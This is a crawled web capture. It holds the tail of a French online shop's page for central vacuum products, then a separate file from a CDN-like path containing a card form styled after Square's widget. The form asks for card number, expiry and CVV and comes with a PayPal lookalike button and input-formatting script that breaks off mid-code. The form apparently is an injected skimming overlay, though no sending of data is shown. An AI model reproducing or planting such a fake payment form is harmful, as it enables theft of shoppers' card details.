  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0">Copyright © 2020 / 2022 / 2023 <strong>Aspiration-ams.fr</strong> |  Fait par ESH-dev.fr</p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="https://aspiration-ams.fr/img/cms/payments.png" alt="Logo footer" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Ce site utilise des cookies. En poursuivant votre navigation sur le site, vous acceptez notre utilisation des cookies. <a href="/content/3-conditions-generales-de-ventes">En savoir plus ici.</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Acceptez</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/bottom-8f0ab3176.js" ></script>

    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "7690876";
						navinfo.token = "6228421bf137c362d8e9f7fb67c49fc275abeeeb";
						navinfo.ajax = "1";
						$.post("https://aspiration-ams.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "7111337");
					pagetime.append("id_page", "846");
					pagetime.append("time_start", "2026-01-23 17:30:39");
					pagetime.append("token", "2f81f21d77eb5a2368f952881583d7319b5deac2");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://aspiration-ams.fr/index.php?controller=statistics", pagetime);
				});
			</script><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>

    

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66569ba592d24af5a852377d08d2c801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/squarewbutton/
body_size: 5109
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
            <div role="link" 
                 data-button="" 
                 data-funding-source="paypal" 
                 class="paypal-button paypal-button-number-0 paypal-button-layout-vertical paypal-button-number-single paypal-button-env-production paypal-button-color-gold paypal-button-text-color-black paypal-logo-color-blue paypal-button-shape-rect" 
                 tabindex="0" 
                 aria-label="Pay via PayPal"
                 style="margin-top: 16px;">
                <div class="paypal-button-label-container">
                    <span class="paypal-button-text">Pay via</span>
<svg width="88" height="22" viewBox="0 0 88 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6761 1.54849e-07H18.3239C19.299 -0.000282679 20.2344 0.386894 20.924 1.07633C21.6136 1.76576 22.0011 2.70095 22.0011 3.6761V18.3228C22.0011 20.3537 20.3547 22 18.3239 22H3.6761C1.64567 21.9994 0 20.3533 0 18.3228V3.6761C0 1.64584 1.64584 1.54849e-07 3.6761 1.54849e-07ZM16.8434 18.0005C17.4842 18.0005 18.0037 17.481 18.0037 16.8402L18.0005 5.16083C18.0005 4.52004 17.481 4.00058 16.8402 4.00058H5.1619C4.854 4.00058 4.55872 4.12297 4.3411 4.34079C4.12348 4.55861 4.00137 4.854 4.00165 5.1619V16.8402C4.00165 17.481 4.52111 18.0005 5.1619 18.0005H16.8434Z" fill="#3E4348"/>
<path d="M8.66615 13.9828C8.30039 13.9799 8.00543 13.6826 8.00544 13.3168V8.65442C8.00459 8.47722 8.07438 8.30698 8.19939 8.18138C8.32439 8.05578 8.49429 7.98517 8.67149 7.98517H13.3403C13.5174 7.98545 13.6871 8.05615 13.8121 8.18169C13.937 8.30724 14.0069 8.47731 14.0063 8.65442V13.3157C14.0069 13.4928 13.937 13.6629 13.8121 13.7884C13.6871 13.914 13.5174 13.9847 13.3403 13.985L8.66615 13.9828Z" fill="#3E4348"/>
<path d="M33.1959 10.0196C32.5149 9.83388 31.8702 9.65883 31.3696 9.43575C30.4431 9.0216 30.0119 8.44734 30.0119 7.62972C30.0119 6.08414 31.5062 5.3882 32.9942 5.3882C34.4084 5.3882 35.6434 5.97313 36.4728 7.03412L36.5293 7.1067L37.7248 6.17167L37.6672 6.09908C36.5646 4.69653 34.9315 3.92801 33.0667 3.92801C31.8254 3.92801 30.6875 4.26317 29.8646 4.87265C28.9381 5.55044 28.4492 6.53351 28.4492 7.70657C28.4492 10.4338 31.0173 11.0987 33.0817 11.6335C35.1706 12.1843 36.4504 12.6027 36.4504 14.1952C36.4504 15.7632 35.1823 16.7762 33.2204 16.7762C32.2502 16.7762 30.4538 16.519 29.3245 14.7941L29.2722 14.7129L28.0148 15.6234L28.0639 15.6971C29.1313 17.3131 30.9736 18.2407 33.1244 18.2407C36.0458 18.2407 38.0098 16.5915 38.0098 14.1387C38.0098 11.3314 35.3392 10.6045 33.1959 10.0196Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5395 9.45282V7.97662H48.9452V21.9979H47.5395V16.52C46.7368 17.6205 45.5328 18.2225 44.1174 18.2225C41.4447 18.2225 39.5767 16.0824 39.5767 12.9923C39.5767 9.90219 41.4489 7.745 44.1174 7.745C45.5232 7.745 46.7272 8.35021 47.5395 9.45282ZM41.0583 12.9752C41.0583 15.8358 42.6967 16.8552 44.2305 16.8552L44.2337 16.8562C46.2415 16.8562 47.5395 15.3192 47.5395 12.9752C47.5395 10.6312 46.2394 9.11552 44.2305 9.11552C41.8919 9.11552 41.0583 11.1094 41.0583 12.9752Z" fill="#3E4348"/>
<path d="M58.239 7.97662V13.511C58.239 15.4484 56.9122 16.8552 55.0848 16.8552C53.567 16.8552 52.8284 15.9543 52.8284 14.1024V7.97662H51.4226V14.3895C51.4226 16.7911 52.728 18.2246 54.914 18.2246C56.276 18.2246 57.4459 17.6472 58.24 16.5915V17.9962H59.6458V7.97662H58.239Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.293 9.02907C63.3294 8.21465 64.7362 7.7482 66.1505 7.7482C68.3846 7.7482 69.7177 8.85935 69.7135 10.723V17.9984H68.3067V16.8872C67.5968 17.7763 66.57 18.2268 65.2486 18.2268C63.0956 18.2268 61.7571 17.0494 61.7571 15.1559C61.7571 12.6934 64.0776 12.307 65.0661 12.1426C65.2272 12.116 65.3937 12.0904 65.5601 12.0647L65.5603 12.0647L65.5663 12.0638C66.9168 11.8559 68.3109 11.6414 68.3109 10.4957C68.3109 9.19878 66.6276 9.09845 66.1121 9.09845C65.2016 9.09845 63.9154 9.3685 63.0412 10.1263L62.9612 10.1957L62.2268 9.08137L62.293 9.02907ZM63.2248 15.0769C63.2248 16.6823 64.7362 16.8562 65.3863 16.8562H65.3873C66.8006 16.8562 68.3131 16.1027 68.3099 13.985V12.5354C67.6242 12.9685 66.6483 13.1377 65.7778 13.2886L65.7631 13.2912L65.3265 13.3691C63.9325 13.6274 63.2248 13.9604 63.2248 15.0769Z" fill="#3E4348"/>
<path d="M77.8577 8.16554C77.5236 7.92752 76.9974 7.78555 76.4487 7.78555C75.3213 7.80037 74.2664 8.34386 73.5998 9.25322V7.97235H72.1941V17.9909H73.5998V12.6326C73.5998 10.2566 74.9352 9.19237 76.2576 9.19237C76.6447 9.1872 77.0279 9.26852 77.3795 9.4304L77.4745 9.48057L77.9196 8.20611L77.8577 8.16554Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2697 13.0136C78.2697 9.91394 80.2027 7.7482 82.9662 7.7482C85.6282 7.7482 87.4887 9.67057 87.4834 12.4276C87.4826 12.6673 87.4694 12.9067 87.4439 13.1449L87.4353 13.2271H79.7501C79.7853 15.4334 81.1132 16.8562 83.1508 16.8562C84.3186 16.8562 85.3304 16.3813 85.9997 15.5177L86.0605 15.4388L87.0788 16.346L87.0223 16.4143C86.3455 17.2394 85.1116 18.2236 83.0729 18.2236C80.2016 18.2236 78.2697 16.1304 78.2697 13.0136ZM82.9277 9.09738C81.2103 9.09738 79.9924 10.2277 79.8024 11.9879H85.9976C85.8759 10.5725 85.0113 9.09738 82.9277 9.09738Z" fill="#3E4348"/>
</svg>
                </div>
                <div class="paypal-button-spinner"></div>
            </div>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}

/* PayPal button styles */
.payment-form-wrapper .paypal-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
    border: none;
    outline: none;
    background: #FFC439;
    border-radius: 4px;
    padding: 0;
    min-height: 42px;
    height: 42px;
    transition: background-color 0.2s ease, box-shadow 0.2s ease;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
    vertical-align: middle;
    width: 100%;
}

.payment-form-wrapper .paypal-button:hover {
    background: #FFB800;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:active {
    background: #F5B800;
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:focus {
    outline: 2px solid #005EA6;
    outline-offset: 2px;
}

.payment-form-wrapper .paypal-button-label-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 11px 24px;
    position: relative;
    white-space: nowrap;
    height: 100%;
}

.payment-form-wrapper .paypal-button-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #2C2E2F;
    letter-spacing: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper .paypal-logo {
    display: inline-block;
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    vertical-align: middle;
}

.payment-form-wrapper .paypal-button svg {
    display: block;
    width: 42px;
    height: 42px;
}

.payment-form-wrapper .paypal-button-spinner {
    display: none;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;
    
    // Prevent re-initialization if script runs multiple times
    if (paymentFormWrapper.dataset.initialized === 'true') return;
    paymentFormWrapper.dataset.initialized = 'true';

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }

    // Card icon flip and hint messages - isolated to payment-form-wrapper
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

